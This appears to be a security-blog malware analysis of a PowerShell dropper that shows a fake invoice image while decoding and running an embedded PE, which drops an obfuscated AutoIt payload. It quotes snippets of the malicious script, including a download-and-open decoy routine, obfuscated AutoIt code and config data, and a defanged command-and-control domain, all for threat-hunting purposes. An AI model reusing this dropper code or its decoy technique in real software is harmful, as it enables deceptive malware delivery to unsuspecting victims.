Malicious Powershell using a Decoy Picture
I found another interesting piece of malicious Powershell while hunting. The file size is 1.3MB and most of the file is a PE file Base64 encoded. You can immediately detect it by checking the first characters of the string:
$peString = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAA...'
“TVqQAA” indicates a PE file! Often, people think that Powershell must be heavily obfuscated to bypass antivirus engines. This is not always the case! The SHA256 hash is 53e954a7d36706d1f4951ca04b151055ded332e681a672e13e6cab634d74783d and the current VT score is only 3/56[1].
A first interesting feature is the Powershell detection to make the script run on multiple versions of Windows:
$osCheckMajor = [System.Environment]::OSVersion.Version | Select -Expand Major;$osCheckMinor = [System.Environment]::OSVersion.Version | Select -Expand Minor; $osVersion = "$osCheckMajor" + '.' + "$osCheckMinor"; $poshVersion = $PSVersionTable.PSVersion.Major;
But, what’s also interesting is the use of a decoy picture. The script downloads a fake invoice from an Amazon S3 bucket:

It displays it using the Start-Process cmdlet:
$decoyName = "$randomStr" + '.jpg'; $decoyURL = 'hxxp://s3.us-east-2.amazonaws[.]com/qeeqq/guru.jpg'; $decoyPath = "$env:APPDATA" + '\' + "$decoyName"; $webClient = New-Object System.Net.WebClient; $webDownload = $webClient.DownloadFile($decoyURL, $decoyPath); Start-Process $decoyPath;
What is interesting here, if you specify a non-executable file, Start-Process starts the program that is associated with the file, similar to the Invoke-Item cmdlet. So, the victim will see the picture using his/her preferred viewer! In the background, the executable is decoded and executed (SHA256:0e4c61741e81b3fa08df0622419fee5d350a67687fac76249b57eed89e129707 - VT score: 0). It drops a standard AutoIT3.exe file on disk into %APPDATA% and the corresponding script (SHA256:d5a8cdc7ae6a49233ee021a39f12ef61c630202f68edc3a7d64fd1b616704d8d - VT score: 0). The AutoIT script is obfuscated but not protected:
$ head -20 d5a8cdc7ae6a49233ee021a39f12ef61c630202f68edc3a7d64fd1b616704d8d.bad #NoTrayIcon Global Const $4063A0C69862A72A9 = 0x1 Global Const $53675A741B726EAC88522D14B9F334E1 = 24 Global Const $368080A29D90F5BA0B1D1E0DEAF11686 = 0xF0000000 Global Const $2BADE2A6917E4FD3141FF478399B9C29 = 0x0004 Global Const $D7B87DBC9EBFE9B98E86AC402AF30278 = 0x0002 Global Const $A4E74B3D571DD28A4BD46AFED2FF9A21 = 0x00000001 Global Const $B939F5E560A162C57C19FFD63367B64E = 1 Global Const $72C3DED1B4617DC9E36E9F0FA1ECD04B = 0x00008001 Global Const $B6D07C74BD5D1C5988597C22A366633F = 0x00008002 Global Const $AC23469B485C91685E66323634795BB3 = 0x00008003 Global Const $A2FCA4C08C8A3F1468D8E746E31AB5CB = 0x00008004 Global Const $487AA7ED5C22C2DBED5BE8784863E3CA = 0x00006603 Global Const $F23BABECD6E4A8BB507295A70C116B81 = 0x0000660e Global Const $893529605D2CC4E08C633862AF17D045 = 0x0000660f Global Const $D55A30AD6906FF18C3F0AD47673624E1 = 0x00006610 Global Const $D9E2A9D97C7FFBAD9D504886A359FB4A = 0x00006601 Global Const $4350DEA878C5E4A2BAB83C4406A8B26B = 0x00006602 Global Const $75A2FB145F3605CA0DA3CA48D7B9C281 = 0x00006801 Global Const $1295974546E6E9CA72B1205FD83C6F10 = 0
The initial PE file drops also a bunch of files:

Those files contain configuration data used by the AutoIT script. Example, the file 'qut.docx' contains obfuscated data:
$ head -20 qut.docx.bad iZ5GeS7u6g62Hex92a7PUW44v3 lHy12Fo16eFem13k015VrSDJ65pa6cg416jGU2I06l9s [Setting] 985P20 h46bQ48V3pDwlL37o9LL23c00j5e6T4Z592107YV8nL75 K3973xib52001GRn010J1j5i95 BDD0302a82XA2486P6x3N HDX_Keys=433643363536343446464534374330344533414641454339363134443445433237354544314642383532364332463738 d93ek330eLihYI4s16gNW6bHL 9L017Z3795kB5vwg42XPik99D3h4It54862H16Pnt3uR4vrgxO7226HboT443S4321y29bHHM6wY9C178 0968s7P45e4V26E5npKuy7O32Tsi1XK681k0189u46K1Bk6im08k08F6hm7rS2q4aDiIP5cy284 GN22P2a20x0V11Q5 Keys=trx dE5481u423Zv59D02ZM1z3f3r43cT371Ku1 1Nf0O3178c52668b Dir=33623513 97JcnL xs6vh880PP5875PC7IU3V1xSsEGkS992l9j2w8Ad4a79434pD9Rj6350ln xH3x33W33h0255OD6C2UH2DN9JE7Q3v1Z9n03v38rnZ4s4GMps2VG646k-6LQh614D7m713LdoL3xa800561n7bkC5r74B2509cj1Y6656i5
In the AutoIT script, we can find:
$6D8EA853F0F9D4F4725A7B18BA8E68E5 = @ScriptDir & "\qut.docx"
$989BD8DF7434150DDDCC4E3AF84571E3 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "Dir", '')
$9355FBBA246C8217C04EE3075C218909 = @TempDir & "\" & $989BD8DF7434150DDDCC4E3AF84571E3
Func _S0x325952AE1C47E8F062A74927A1DBE55B()
$39EE801D7E22D21808919DD1A991F950 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "msg", '')
If $39EE801D7E22D21808919DD1A991F950 <> '' Then
_S0xCD06933F8DF7350D8A7AA4D9F1BAFB5B()
EndIf
$4FE9C92D9445918D1759387A12138EA3 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "_S0x20057179D673181B71D4593BFB2A0450", '')
If $4FE9C92D9445918D1759387A12138EA3 <> '' Then
_S0x20057179D673181B71D4593BFB2A0450()
EndIf
The AutoIT script tries to contact xzit007[.]ddns[.]net (a DNS sinkhole is already in place) but I found 32 entries in passive DNS.
I'm still busy to analyze the script but does it ring a bell to you? Please share if you recognize this behaviour!
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments